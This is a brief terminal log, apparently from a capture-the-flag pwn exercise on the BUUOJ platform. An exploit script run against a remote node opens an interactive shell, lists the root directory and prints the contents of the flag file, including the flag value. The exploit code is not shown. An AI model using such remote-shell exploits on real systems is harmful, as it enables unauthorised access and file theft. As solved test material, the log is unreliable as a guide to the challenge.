 giantbranch@ubuntu:~/pwn$ python2.7 pwn1_1.py
[+] Opening connection to node3.buuoj.cn on port 26142: Done
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{aae881e8-6406-4f89-8591-81d984f78325}
$